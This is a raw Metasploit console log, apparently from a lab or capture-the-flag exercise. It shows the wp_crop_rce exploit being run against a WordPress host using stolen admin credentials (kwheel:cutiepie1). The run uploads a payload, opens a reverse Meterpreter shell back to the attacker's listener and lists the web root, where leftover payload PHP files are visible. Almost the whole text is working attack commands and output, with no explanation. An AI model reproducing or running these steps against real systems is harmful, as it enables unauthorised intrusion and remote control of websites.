 msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD cutiepie1
PASSWORD => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS 10.10.154.220
RHOSTS => 10.10.154.220
msf6 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel
USERNAME => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.6.63.226
LHOST => 10.6.63.226
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.6.63.226:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.154.220
[*] Meterpreter session 1 opened (10.6.63.226:4444 -> 10.10.154.220:60366) at 2024-08-09 12:30:01 +0300
[*] Attempting to clean up files...
meterpreter > ls
Listing: /var/www/wordpress
===========================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100640/rw-r-----  235    fil   2020-05-28 15:15:42 +0300  .htaccess
100640/rw-r-----  235    fil   2020-05-28 06:44:26 +0300  .htaccess_backup
100644/rw-r--r--  1113   fil   2024-08-09 11:38:54 +0300  FukvcBCYjM.php
100644/rw-r--r--  1112   fil   2024-08-09 11:41:42 +0300  NHSOVruQPT.php
100644/rw-r--r--  1113   fil   2024-08-09 11:37:03 +0300  bqyGZTDOgW.php
100640/rw-r-----  418    fil   2013-09-25 03:18:11 +0300  index.php
100640/rw-r-----  19935  fil   2020-05-26 18:39:37 +0300  license.txt
100640/rw-r-----  7415   fil   2020-05-26 18:39:37 +0300  readme.html
100644/rw-r--r--  1112   fil   2024-08-09 12:29:46 +0300  sBHtIknhfB.php
100640/rw-r-----  5458   fil   2020-05-26 18:39:37 +0300  wp-activate.php
040750/rwxr-x---  4096   dir   2018-12-06 21:00:07 +0300  wp-admin
100640/rw-r-----  364    fil   2015-12-19 13:20:28 +0200  wp-blog-header.php
100640/rw-r-----  1889   fil   2018-05-03 01:11:25 +0300  wp-comments-post.php
100640/rw-r-----  2853   fil   2015-12-16 11:58:26 +0200  wp-config-sample.php
100640/rw-r-----  3279   fil   2020-05-28 06:49:17 +0300  wp-config.php
040750/rwxr-x---  4096   dir   2020-05-26 06:52:32 +0300  wp-content
100640/rw-r-----  3669   fil   2017-08-20 07:37:45 +0300  wp-cron.php
040750/rwxr-x---  12288  dir   2018-12-06 21:00:08 +0300  wp-includes
100640/rw-r-----  2422   fil   2016-11-21 05:46:30 +0300  wp-links-opml.php
100640/rw-r-----  3306   fil   2017-08-22 14:52:48 +0300  wp-load.php
100640/rw-r-----  37286  fil   2020-05-26 18:39:37 +0300  wp-login.php
100640/rw-r-----  8048   fil   2017-01-11 08:13:43 +0300  wp-mail.php
100640/rw-r-----  17421  fil   2018-10-23 10:04:39 +0300  wp-settings.php
100640/rw-r-----  30091  fil   2018-04-30 02:10:26 +0300  wp-signup.php
100640/rw-r-----  4620   fil   2017-10-24 01:12:51 +0300  wp-trackback.php
100640/rw-r-----  3065   fil   2016-08-31 19:31:29 +0300  xmlrpc.php